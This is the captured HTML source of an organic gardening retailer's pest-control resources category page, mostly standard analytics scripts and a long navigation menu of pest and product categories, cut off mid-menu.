

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/category/organic-gardening-pest-control-resources
body_size: 27585
content:

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                  
   


<head>
  <title>Resources for Pest Control on Organic Gardens &amp; Farms</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="organic gardening resources,arbico gardening resources,arbico organics pest control resources" />
  <meta name="description" content="At ARBICO Organics we have many resources available to help you in your organic gardening, farming and pest control quests." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

   
   <link rel="canonical" href="https://www.arbico-organics.com/category/organic-gardening-pest-control-resources" />
 
        
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_category_item_list",
            "products": {
                "item_list_id" : "Category- 1",
                "item_list_name" : "Category - Resources",
                "items":  [
                    
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 



  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>





                    

  

  
    
    

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="category"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
